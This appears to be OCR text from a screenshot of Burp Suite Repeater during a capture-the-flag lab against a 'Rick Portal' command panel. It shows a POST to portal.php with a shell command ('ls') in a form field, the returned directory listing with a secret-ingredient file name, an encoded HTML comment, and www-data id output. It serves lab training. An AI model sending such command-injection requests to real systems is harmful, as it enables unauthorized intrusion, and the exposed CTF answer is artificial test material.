 Burp Suite Community Edition Burp Project Intruder Repeater View Help
E A Mon 6 Nov 22:43
Rick is sup4r cool
10.10.94.96/portal.php
Getting Started Gmail YouTube Maps JavaScript Obfuscat... CyberChef Se
Rick Portal Commands Potions Creatures Potions Beth C
Command Panel
Commands
Execute
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Burp Suite Community Edition v2023.10.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://10.10.94.96 HTTP/1
Request
Pretty Raw Hex \n
1 POST /portal.php HTTP/1.1
2 Host: 10.10.94.96
3 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate, br
6 Content-Type:
application/x-www-form-urlencoded
7 Content-Length: 22
8 Origin: http://10.10.94.96
9 Connection: close
10 Referer:
http://10.10.94.96/portal.php
11 Cookie: PHPSESSID=
sisnb7dkg9g90b99qauqnf7g21
12 Upgrade-Insecure-Requests: 1
13
14 command=ls&sub=Execute
Search 0 highlights
Response
Pretty Raw Hex \n
33 <li>
<a href="/denied.php">
Beth Clone Notes
</a>
</li>
34 </ul>
35 </div>
36 </nav>
37
38 <div class="container">
39 <form name="input" action=""
method="post">
40 <h3>
Command Panel
</h3>
</br>
41 <input type="text" class="
form-control" name="command
" placeholder="Commands"/>
</br>
42 <input type="submit" value=
"Execute" class="btn
btn-success" name="sub"/>
43 </form>
44 </br>
<pre>
Sup3rS3cretPickl3Ingred.txt
45 assets
46 clue.txt
47 denied.php
48 index.html
49 login.php
50 portal.php
51 robots.txt
52 </pre>
<!--
Vm1wR1UxTnRWa2RUV0d4VFlrZFNjR
lV3V2t0alJsWnlWbXQwVkUxV1duaF
ZNakExVkcxS1NHVkliRmhoTVhCb1Z
sWmFWMVpWTVVWaGVqQT0== -->
53 </div>
54 </body>
55 </html>
56
Search 0 highlights
Inspector
Back
Body parameter
Name
command
Value
ls
Decoded from: URL encoding
ls
Cancel Apply changes
Inspector
Notes
Done
1,710 bytes | 299 millis